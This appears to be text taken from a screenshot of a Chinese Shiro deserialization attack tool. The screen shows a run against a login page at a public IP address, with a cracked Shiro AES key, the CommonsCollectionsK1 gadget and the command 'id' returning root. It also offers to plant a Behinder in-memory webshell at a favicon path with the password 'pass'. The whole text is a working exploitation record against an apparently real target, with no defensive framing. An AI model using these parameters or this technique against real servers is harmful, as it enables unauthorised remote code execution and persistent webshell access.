 Shiro综合攻击 更新日志
目标地址 http://47.100.20.212/dtc-admin/login 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 fCq+/xW488hMTCD+cmJ3aQ== 批量密钥 AES GCM (shiro>1.4.2)
command id 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
uid=0(root) gid=0(root) groups=0(root)
-------------------